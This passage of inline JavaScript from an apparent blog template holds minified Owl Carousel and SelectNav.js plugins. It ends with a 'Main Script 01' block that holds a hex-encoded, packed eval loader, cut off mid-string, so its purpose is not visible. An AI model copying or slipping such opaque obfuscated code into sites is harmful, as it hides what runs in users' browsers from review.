b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c